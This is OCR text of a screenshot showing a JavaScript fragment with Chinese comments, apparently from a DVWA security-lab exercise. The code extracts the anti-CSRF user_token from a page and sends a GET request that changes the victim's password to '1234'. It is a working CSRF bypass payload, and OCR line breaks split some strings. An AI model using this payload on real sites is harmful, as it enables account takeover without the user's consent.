
        // 使用正则表达式提取CSRF令牌（user_token）的值

        var regex = /user_token\' value\=\'(.*?)\' 
\/\>/;

        var match = text.match(regex);

        var token = match[1];

        // 构建一个新的URL，包括CSRF令牌和新密码

        var new_url = 'http://192.168.1.187/DVWA-
master/vulnerabilities/csrf/?user_token=' + token + 
'&password_new=1234&password_conf=1234&Change=Change
';

        // 如果count为0，表示尚未发送请求

        if (count == 0) {

            count++;

            // 创建GET请求，发送新的URL

            xmlhttp.open("GET", new_url, false);

            xmlhttp.send();

        }

    }
